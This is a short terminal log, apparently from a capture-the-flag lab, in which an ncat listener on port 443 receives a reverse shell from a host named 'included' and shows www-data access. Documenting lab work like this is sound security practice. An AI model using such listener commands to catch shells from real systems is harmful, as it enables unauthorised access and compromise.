 ❯ sudo rlwrap ncat -nlvp 443
Ncat: Version 7.95 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.129.95.185:40106.
Linux included 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 21:55:13 up  1:59,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$